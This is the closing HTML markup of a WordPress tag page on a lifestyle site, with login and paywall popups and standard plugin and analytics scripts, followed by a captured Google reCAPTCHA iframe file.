        <p class="input_field remember_me"><input type="checkbox" id="remember_me" name="remember_me" value="true"> <label for="remember_me">Remember Me</label></p>
        <p class="submit"><input type="hidden" name="action" value="login_handler"> <input type="hidden" name="jnews_nonce" value="a75d094f92"> <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In"></p>
        <div class="bottom_links clearfix">
          <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
        </div>
      </form>
    </div>
  </div>
  <div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
      <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
        <h3>Retrieve your password</h3>
        <p>Please enter your username or email address to reset your password.</p>
        <div class="form-message"></div>
        <p class="input_field"><input type="text" name="user_login" placeholder="Your email or username" value=""></p>
        <div class="g-recaptcha" data-sitekey=""></div>
        <p class="submit"><input type="hidden" name="action" value="forget_password_handler"> <input type="hidden" name="jnews_nonce" value="a75d094f92"> <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password"></p>
        <div class="bottom_links clearfix">
          <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
        </div>
      </form>
    </div>
  </div>
  <script type="text/javascript">
  var jfla = []
  </script> 
  <script type="text/javascript">

  var pageTracker = _gat._getTracker("UA-283440345-1");pageTracker._trackPageview();
  </script>
  <div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
    <div class='jpw_popup'>
      <h5>Are you sure want to unlock this post?</h5><span>Unlock left : 0</span> <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button> <button type='button' class='btn no'>No</button>
    </div>
  </div>
  <div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
    <div class='jpw_popup'>
      <h5>Are you sure want to cancel subscription?</h5><button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button> <button type='button' class='btn no'>No</button>
    </div>
  </div>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/how-lifestyle.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=11.0.0' id='jnews-paywall-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1' id='woocommerce-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> 
  <script type='text/javascript' id='jnews-frontend-js-extra'>


  /* <![CDATA[ */
  var jnewsoption = {"login_reload":"https:\/\/how-lifestyle.com\/tag\/importance-of-technology-in-our-lives","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"how-lifestyle.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.0' id='jnews-frontend-js'></script> 
  <script id="jetpack-stats-js-after" type="text/javascript">


  _stq = window._stq || [];
  _stq.push([ "view", {v:'ext',blog:'220859770',post:'0',tz:'0',srv:'how-lifestyle.com',j:'1:12.6.2'} ]);
  _stq.push([ "clickTrackerInit", "220859770", "0" ]);
  </script>
  <div class="jeg_ad jnews_mobile_sticky_ads"></div>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/how-lifestyle.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/how-lifestyle.com?tag=importance-of-technology-in-our-lives","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/how-lifestyle.com\/tag\/importance-of-technology-in-our-lives\/","name":"Importance of Technology in Our Lives"}}]}
  </script> 
  <script type="text/javascript">

  ;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();
  </script>
  <div class="mads-block"></div>
  <div class="mads-block"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f07ac7cef6f4701a2a74c13d49c3682","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DrSQ27q-cws50Fim2lVX1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247808862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>